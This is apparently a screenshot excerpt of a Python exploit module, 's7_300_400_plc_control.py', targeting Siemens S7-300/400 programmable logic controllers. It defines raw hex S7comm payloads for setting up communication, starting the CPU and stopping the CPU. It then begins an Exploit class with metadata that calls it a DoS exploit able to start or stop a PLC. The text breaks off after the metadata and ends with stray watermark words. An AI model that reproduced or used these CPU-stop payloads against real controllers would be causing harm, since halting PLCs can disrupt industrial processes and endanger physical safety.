 s7_300_400_plc_control.py ×
1 import ...
11
12 setup_communication_payload = '0300001902f08032010000020000080000f0000002000201e0'.decode('hex')
13 cpu_start_payload = "0300002502f0803201000005000014000028000000000000fd000009505f50524f4752414d".decode('hex')
14 cpu_stop_payload = "0300002102f0803201000006000010000029000000000009505f50524f4752414d".decode('hex')
15
16
17 class Exploit(exploits.Exploit):
18 """
19 Exploit implementation for siemens S7-300 and S7-400 PLCs Dos vulnerability.
20 """
21 __info__ = {
22 'name': 'S7-300/400 PLC Control',
23 'authors': [
24 'wenzhe zhu <jtrkid[at]gmail.com>',
25 ],
26 'description': 'Use S7comm command to start/stop plc.',
27 'references': [
28
29 ],
30 'devices': [
31 'Siemens S7-300 and S7-400 programmable logic controllers (PLCs)',
REEBUF
网信防务